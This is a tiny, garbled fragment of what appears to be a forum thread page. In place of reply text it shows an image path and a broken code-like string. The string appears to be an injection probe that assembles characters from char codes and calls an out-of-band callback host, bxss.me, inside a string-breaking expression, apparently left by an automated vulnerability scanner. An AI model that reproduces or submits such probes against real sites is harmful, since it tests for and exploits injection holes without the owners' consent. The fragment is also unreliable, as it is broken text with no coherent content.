
Viewing 15 replies - 46 through 60 (of 115 total)
10 months ago
at(97).concat(88).concat(112).concat(85)+
wqx3fca2.bxss.me.’)[3].to_s)+’
10 months ago